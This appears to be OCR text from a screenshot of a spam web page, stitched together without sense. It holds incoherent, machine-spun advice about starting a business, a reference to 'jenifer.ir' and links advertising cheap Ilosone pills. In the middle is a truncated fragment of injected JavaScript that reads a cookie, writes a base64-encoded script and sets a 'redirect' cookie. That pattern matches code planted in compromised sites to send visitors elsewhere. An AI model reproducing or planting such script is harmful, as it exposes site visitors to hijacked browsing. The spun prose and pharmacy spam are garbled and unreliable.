
the group, and what their last goals are, in which
You may determine to do business with partners. As
use a marketing agent that can help you promote 
least that. If you went into organization or perhaps
that is wise to re-evaluate the options and go back
know about as to why you desire to begin a company
going to be of benefit on your market. You’re able
sincere about. You ought require a blind step whe
more:
jenifer.ir
function getCookie(e){var U=document.cook
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decode
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Cost Ilosone 250 mg — Online Pill Shop
Use this link to Order Generic Ilosone (Erythr
Price start from $0.47 Per pill Billig Generic Il